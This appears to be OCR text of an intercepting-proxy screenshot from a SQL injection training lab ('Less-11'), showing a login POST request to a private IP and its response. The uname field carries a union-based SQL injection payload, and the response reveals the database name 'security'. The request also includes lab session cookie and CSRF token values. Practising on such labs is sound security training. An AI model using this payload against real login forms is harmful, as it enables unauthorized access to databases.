 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /Less-11/ HTTP/1.1
2 Host: 10.12.202.251:22699
3 Content-Length: 63
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.12.202.251:22699
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.12.202.251:22699/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: oj_sessionid=etgaes5e8w663yjz4hz6vcq90i55ycpn; oj_csrftoken=
G7AZjzmRtROGzt1Cw51qG7LZJxjMTzgYHox7YUWpOgzAPPUHTlJQELQuyrMHVbqK
14 Connection: close
15
16 uname=-1' union select 1,database()#&passwd=admin&submit=Submit
Welcome Dhakkan
Your Login name:1
Your Password:security